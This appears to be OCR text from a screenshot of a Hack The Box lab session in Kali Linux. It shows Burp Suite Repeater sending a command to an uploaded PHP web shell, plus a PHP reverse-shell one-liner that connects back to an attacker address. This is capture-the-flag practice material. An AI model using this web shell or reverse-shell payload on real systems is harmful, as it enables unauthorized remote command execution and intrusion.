 File Machine View Input Devices Help
Apps Places Sep 23 14:23
Deserialized w Free Online Ga Hack The Box Online - Rever 10.129.143.30//up
10.129.143.30//uploads/newshell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
php -r '$sock=fsockopen("10.10.14.7",9001);system("sh <&3 >&3 2>&3");'
Inspector Console Debugger Network Style Editor Performance Memory S
Cache Storage
Cookies
Indexed DB
Local Storage
Session Storage
Filter Items
No data present for selec
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 2 3
Send Cancel Target: http://10.129.143.30 HTTP/1
Request
Pretty Raw Hex
1 GET /uploads/newshell.php?cmd=ls HTTP/1.1
2 Host: 10.129.143.30
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Sep 2024 18:23:01 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 71
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 php -r
'$sock=fsockopen("10.10.14.7",9001);system("sh <&3 >
&3 2>&3");'
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
Done 261 bytes | 163 millis
Event log (31) All issues Memory: 633.8MB
Right Ctrl